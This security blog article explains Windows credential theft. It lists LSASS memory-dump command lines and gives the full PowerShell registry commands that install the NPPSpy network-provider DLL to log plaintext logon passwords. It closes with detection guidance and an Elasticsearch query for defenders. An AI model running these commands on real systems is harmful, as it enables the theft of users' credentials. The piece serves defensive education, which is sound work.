Threat actors use the most popular tools such as Mimikatz & Responder for credential dumping across networks in the active directory. But these techniques are well known by AV/EDR and leave traces that can be detected by security controls. On the other hand, Attackers extract credentials from memory using the Local Security Authority Subsystem Service (LSASS) process. But this is also often detected by AV/EDRs.
To understand the windows authentication process, we need to know windows Security Support Providers and Network Providers.
Also Read: Phishing with Reverse Tunnels and URL Shorteners – Detection & Response
Security Support Provider
Tools like Mimikatz abuse Microsoft Security Support Provider that includes Kerberos, NTLM, and TLS/SSL protocols. So this Microsoft Security Support Provider interfaces registry key located under the path

LSA protection will allow only Microsoft signed to load under Security Support Provider which is a protected one. But other DLLs also can be loaded in the LSASS process to obtain the credentials. To do that admin privileged is required.
Also Read: Latest IOCs – Threat Actor URLs , IP’s & Malware Hashes
Some notable TTPS for LSASS memory dump to obtain windows credentials
MiniDump exported function of comsvcs.dll
rundll32 C:\windows\system32\comsvcs.dll MiniDump "[LSASS_PID] dump.bin full"Dump LSASS process
rdrleakdiag.exe /p 950 /o c:\evil /fullmemdmp /wait 1Create a memory dump and parse it offline
adplus.exe -hang -pn lsass.exe -o c:\users\user1\output\folder -quietCreates a memory dump of the LSASS process
dump64.exe <pid> out.dmpDump process using PID
sqldumper.exe 464 0 0x0110Attacks on the Microsoft Security Support Provider can be detected by various endpoint systems at the same time.
Network Provider
The network provider is also can be a credentials manager. Network Provider API will receive the notification such as user logs in, or a password is changed.
Also Read: Latest Cyber Security News – Hacker News !
Two years back Grzegorz Tworek’s developed a tool NPPSPY. NPPSpy stores the username and password of login in plain text in a log file.
The NPPSpy DLL is copied into the folder %WINDIR%\system32 with administrative rights. Afterward, some registry keys must be set and NPPSpy must be registered as a new network provider. Interfaces registry key located under the path

This can be done with the following PowerShell commands:
$NetworkProviderName = "NPPSpy"New-Item -Path "HKLM:\SYSTEM\CurrentControlSet\Services\$NetworkProviderName"
New-Item -Path "HKLM:\SYSTEM\CurrentControlSet\Services\$NetworkProviderName\NetworkProvider"
New-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\$NetworkProviderName\NetworkProvider" -Name "Class" -Value 2
New-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\$NetworkProviderName\NetworkProvider" -Name "Name" -Value $NetworkProviderName
New-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\$NetworkProviderName\NetworkProvider" -Name "ProviderPath" -PropertyType ExpandString -Value "%SystemRoot%\System32\$NetworkProviderName.dll"$NetworkProviderPath = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order" -Name ProviderOrder
$NetworkProviderOrder = $NetworkProviderPath.ProviderOrder + ",$NetworkProviderName"
Set-ItemProperty -Path $NetworkProviderPath.PSPath -Name ProviderOrder -Value $NetworkProviderOrder
After that, NPPSpy is active and saves the credentials in the file C:\NPPSpy.txt every time someone logs in.
Also Read: Soc Interview Questions and Answers – CYBER SECURITY ANALYST
Attack Flow:


In the windows user login activity, Winlogon.exe captures the user and password and forwards them to mpnotify.exe.

Winlogon.exe & mpnotify.exe are Microsoft systems files to process the user authentication process and are located under windows/system32
Mpnotify job is to send credentials to well-known providers.
In our case, a new malicious network provider is added and admin privilege is leveraged.
So user-provided credentials are processed by Mpnotify and shares the cleartext credentials to malware DLL ( NPPSpy DLL ) , Malicious DLL creates a new file with captured credentials.
To check the list of DLLs the mpnotify is communicating, run this script Get-NetworkProviders.ps1



The above figure illustrates Network provider’s default names in registry keys are Webclient , Lanmanworkstation, and RDPNP which are legitimate actions by windows, But other names are “NPPSPY” and “NPPSPY.DLL” that are added in the registry that grab all windows users’ login passwords.
Also Read: Ngrok Threat Hunting: Detect Hackers at the End of the Tunnel
Countermeasures
The attack requires administrative rights because a DLL file is copied into the Windows system directory and registry entries are created/adjusted. If attackers obtain administrative rights, the attack cannot be prevented directly.
Unlike the LSASS process, there are no hardening measures for network providers. The NPPSpy DLL may be detected by an endpoint solution. In our situation, it is NPPSPY.DLL in most cases skilled red teamers or APT groups can rename the file like system file names to confuse the investigation process, and the new variant “NPPSPY.DLL” with some code changes can evade AV/EDRs.
To detect the attack, the registry key HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order\ProviderOrder should be monitored for changes. Furthermore, Services that are registered as Network Providers can be monitored.
The query suggested in the article Network Logon Provider Registry Modification can be used for Elasticsearch, for example:registry where registry.data.strings != null and registry.path : "HKL
M\SYSTEM\ControlSet\Services\\NetworkProvider\ProviderPath" and / Excluding default NetworkProviders RDPNP, LanmanWorkstation
and webclient. */ not ( user.id : "S-1-5-18" and
registry.data.strings in
("%SystemRoot%\System32\ntlanman.dll",
"%SystemRoot%\System32\drprov.dll",
"%SystemRoot%\System32\davclnt.dll") )
LSA attacks are constantly increasing. In addition, the extraction of LSA memory is detected and partially blocked by many endpoint solutions. In contrast, attacks using network providers are easy to implement and are much less monitored. Accordingly, defenders should implement suitable detection use cases for network providers.



































